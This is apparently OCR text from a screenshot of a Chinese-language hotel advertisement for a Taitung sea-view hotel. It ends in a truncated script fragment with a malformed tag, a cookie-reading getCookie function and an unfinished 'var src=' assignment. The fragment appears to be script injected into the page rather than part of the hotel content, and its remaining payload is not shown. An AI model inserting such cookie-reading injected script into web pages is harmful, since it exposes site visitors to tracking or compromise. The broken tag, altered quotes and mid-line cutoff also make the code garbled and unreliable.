
日
期:
提供一個讓您時刻感受像在家
一樣飯店選擇
台東海景飯店鄰近鯉魚潭、理想大地、兆豐農場，為
嚮往的朋友們提供一個讓您時刻感受雲幻、山翠、水
靜的渡假休息。簡單優雅的房間，
推薦台東海景飯店
讓你像在家一樣舒適飯店選擇，讓您擁有私人空間，
沉浸於溫馨與舒適之間！
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”